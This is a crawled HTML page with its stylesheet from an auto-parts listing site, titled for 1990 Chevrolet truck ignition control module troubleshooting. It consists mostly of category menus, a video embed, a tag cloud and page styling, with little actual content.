

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/1990-chevrolet-truck-ignition-control-module-troubleshooting.html
body_size: 4252
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	1990 Chevrolet Truck Ignition Control Module Troubleshooting

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "1990 Chevrolet Truck Ignition Control Module Troubleshooting");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='-1'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (342)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (272)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2281)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (270)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module.html'><span>Engine Module (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3816)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/fitment-type/'><span>Fitment Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/direct-replacement.html'><span>Direct Replacement (1133)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/performance-custom.html'><span>Performance / Custom (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3094)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/items-included/'><span>Items Included</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs.html'><span>Abs (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-accumulator.html'><span>Abs Accumulator (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-module.html'><span>Abs Module (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-pump.html'><span>Abs Pump (107)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-abs-pump.html'><span>Abs, Abs Pump (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/as-shown.html'><span>As Shown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/bracket.html'><span>Bracket (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/cable.html'><span>Cable (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/check-photo.html'><span>Check Photo (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-module.html'><span>Control Module (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-unit.html'><span>Control Unit (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/everything-in-pics.html'><span>Everything In Pics (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ground-cable.html'><span>Ground Cable (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/module.html'><span>Module (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/oem.html'><span>Oem (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/pump.html'><span>Pump (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/undefined.html'><span>Undefined (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/unit-shown-only.html'><span>Unit Shown Only (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4044)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (64)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3991)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/to-control/'><span>To Control</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/to-control/camera.html'><span>Camera (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/dme-computer-ecu.html'><span>Dme Computer Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/door-lock.html'><span>Door Lock (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-computer.html'><span>Engine Computer (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-module.html'><span>Engine Module (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/oem.html'><span>Oem (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4203)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/m9vTDoqFkFY" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Arial Rounded MT Bold;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial MT Condensed Light;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Sonoma;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Swiss721 BlkEx BT;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Monotype.com;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Swiss721 BlkEx BT;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Helvetica;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Motor;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Carleton ;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Script MT Bold;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Helvetica;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Letter Gothic;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Helvetica;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Gill Sans Condensed Bold;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Footlight MT Light;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Brush Script MT;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Book Antiqua;font-size:28px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Footlight MT Light;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Small Fonts;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Carleton ;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:OzHandicraft BT;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Brooklyn;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Old English Text MT;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Sonoma Italic;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Palatino;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Times;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Arial Black;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Geneva;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Erie;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Braggadocio;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Klang MT;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:GV Terminal;font-size:22px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Klang MT;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }

